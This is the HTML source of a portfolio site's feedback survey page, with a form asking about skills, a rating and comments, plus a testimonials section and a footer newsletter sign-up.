

<file: survey.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Survey - Share Your Feedback | Idra Mkumbanya</title>
    <link rel="icon" type="image/svg+xml" href="pictures/favicon.svg" />
    <!-- Preconnect for faster font loading -->
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@400;500;600;700&family=Syne:wght@700;800;900&display=swap" />
    <link rel="stylesheet" href="css/styles.css" />
    <meta name="description" content="Help Idra Mkumbanya improve by sharing your feedback about this portfolio website. Takes less than 3 minutes." />
    <meta name="keywords" content="Feedback, Survey, Portfolio Review, Idra Mkumbanya" />
    <meta name="theme-color" content="#020617" />
    <link rel="dns-prefetch" href="https://github.com" />
    <meta name="author" content="Idra Mkumbanya" />
    <script src="js/script.js" defer></script>
</head>
<body>
    <a href="#ajax-content" class="skip-link">Skip to main content</a>
    <div class="menu-overlay" id="menu-overlay"></div>
    <div class="grid-bg"></div>

    <nav>
        <div class="logo">Swahili<span>Cyber</span></div>

        <button class="hamburger" id="hamburger" aria-label="Toggle navigation menu">
            <span></span><span></span><span></span>
        </button>

        <ul id="nav-menu" role="list">
            <li><a href="index.html">HOME</a></li>
            <li><a href="project.html">WORK</a></li>
            <li><a href="aboutme.html">ABOUT</a></li>
            <li><a href="contact.html">CONTACT</a></li>
            <li><a href="survey.html" class="active">SURVEY</a></li>
            <li><a href="blog.html">BLOG</a></li>
        </ul>

        <div class="nav-right">
            <button id="theme-toggle" class="theme-toggle" aria-label="Toggle light and dark mode">🌙</button>
            <a href="contact.html" class="talk-btn">LET'S TALK</a>
            <a href="#" class="btn-cv" id="download-cv">Download CV</a>
        </div>
    </nav>

    <main id="ajax-content">

        <!-- ===== PAGE HEADER ===== -->
        <div class="survey-page-header">
            <span class="page-label">YOUR OPINION MATTERS</span>
            <h1>📝 Share Your Feedback</h1>
            <p>Your feedback helps me grow as a developer. Takes less than 3 minutes — I read every single response.</p>
        </div>

        <!-- ===== SURVEY FORM ===== -->
        <div class="form-box">
            <form id="survey-form" novalidate>

                <div class="input-group">
                    <label for="fullname">Full Name *</label>
                    <input type="text" id="fullname" name="fullname" placeholder="Enter your full name" required autocomplete="name" />
                </div>

                <div class="input-group">
                    <label for="survey-email">Email Address (Optional)</label>
                    <input type="email" id="survey-email" name="email" placeholder="So I can follow up if needed" autocomplete="email" />
                </div>

                <fieldset class="input-group">
                    <legend>How did you find my portfolio? *</legend>
                    <div class="radio-group" role="radiogroup">
                        <label><input type="radio" name="source" value="friend" required /> 👥 Friend / Colleague</label>
                        <label><input type="radio" name="source" value="internet" /> 🔍 Internet Search</label>
                        <label><input type="radio" name="source" value="social" /> 📱 Social Media</label>
                        <label><input type="radio" name="source" value="github" /> 🐙 GitHub</label>
                        <label><input type="radio" name="source" value="other" /> ✨ Other</label>
                    </div>
                </fieldset>

                <fieldset class="input-group">
                    <legend>What skills should I prioritise improving? (Select all that apply)</legend>
                    <div class="checkbox-group">
                        <label><input type="checkbox" name="skills" value="frontend" /> 🎨 Frontend Design</label>
                        <label><input type="checkbox" name="skills" value="security" /> 🔒 Cybersecurity</label>
                        <label><input type="checkbox" name="skills" value="backend" /> ⚙️ Backend Development</label>
                        <label><input type="checkbox" name="skills" value="database" /> 🗄️ Database Design</label>
                        <label><input type="checkbox" name="skills" value="uiux" /> 📐 UI/UX Design</label>
                        <label><input type="checkbox" name="skills" value="mobile" /> 📱 Mobile Development</label>
                    </div>
                </fieldset>

                <fieldset class="input-group">
                    <legend>How would you rate my portfolio? *</legend>
                    <div class="radio-group" role="radiogroup">
                        <label><input type="radio" name="rating" value="5" required /> ⭐⭐⭐⭐⭐ Excellent</label>
                        <label><input type="radio" name="rating" value="4" /> ⭐⭐⭐⭐ Good</label>
                        <label><input type="radio" name="rating" value="3" /> ⭐⭐⭐ Average</label>
                        <label><input type="radio" name="rating" value="2" /> ⭐⭐ Below Average</label>
                        <label><input type="radio" name="rating" value="1" /> ⭐ Poor</label>
                    </div>
                </fieldset>

                <div class="input-group">
                    <label for="likes">What did you like most?</label>
                    <textarea id="likes" name="likes" rows="3" placeholder="Tell me what impressed you..."></textarea>
                </div>

                <div class="input-group">
                    <label for="improvements">What could be improved?</label>
                    <textarea id="improvements" name="improvements" rows="3" placeholder="Your honest feedback helps me grow..."></textarea>
                </div>

                <div class="input-group">
                    <label for="comments">Additional Comments / Suggestions</label>
                    <textarea id="comments" name="comments" rows="4" placeholder="Anything else you'd like to share?"></textarea>
                </div>

                <div class="input-group">
                    <div class="checkbox-group">
                        <label>
                            <input type="checkbox" name="newsletter" value="yes" />
                            📧 Keep me updated about future projects and blog posts
                        </label>
                    </div>
                </div>

                <button type="submit" class="submit-btn">✨ SUBMIT FEEDBACK</button>
                <p class="form-privacy">🔒 Your responses are private and used only to improve this portfolio.</p>

            </form>
        </div>

        <!-- ===== TESTIMONIALS ===== -->
        <section class="testimonials-section">
            <div class="section-header">
                <h2>What People Say</h2>
                <p>Recent feedback from survey submissions. Your response appears here after you submit.</p>
            </div>
            <!--
                JS replaces these placeholder cards with real survey submissions
                (stored in localStorage) as soon as any exist.
                Until then the 3 starter cards below are shown.
            -->
            <div class="testimonials-grid" id="survey-testimonials">
                <div class="testimonial-card">
                    <p>"Great attention to detail and really listens to client needs. Delivered exactly what I envisioned."</p>
                    <span class="testimonial-author">— Mohamed J., Restaurant Owner</span>
                </div>
                <div class="testimonial-card">
                    <p>"Professional, responsive, and delivers quality work on time. Would definitely work with Idra again."</p>
                    <span class="testimonial-author">— Sarah K., Tourism Company</span>
                </div>
                <div class="testimonial-card">
                    <p>"Knowledgeable about both development and security — a rare combination that made our project much stronger."</p>
                    <span class="testimonial-author">— David M., Collaborator</span>
                </div>
            </div>
        </section>

    </main>

        <footer>
        <div class="footer-content">
            <div class="footer-brand">
                <h3>SwahiliCyber</h3>
                <p>Building secure, modern, and responsive digital experiences.</p>
            </div>
            <div class="footer-newsletter">
                <h4>Stay Updated</h4>
                <form class="newsletter-form" onsubmit="event.preventDefault(); showNotification('Subscribed to newsletter!', 'success');">
                    <input type="email" placeholder="Enter your email" required />
                    <button type="submit">Subscribe</button>
                </form>
            </div>
        </div>
        <div class="footer-bottom">
            <p>&copy; 2026 Idra Mkumbanya. All rights reserved.</p>
            <div class="footer-links">
                <a href="https://github.com/iamidra" target="_blank" rel="noopener noreferrer">GitHub</a>
                <a href="contact.html">Contact</a>
                <a href="survey.html">Feedback</a>
            </div>
        </div>
        <a href="#" id="scroll-top" class="back-to-top" aria-label="Back to top">↑</a>
    </footer>
</body>
</html>
</file>


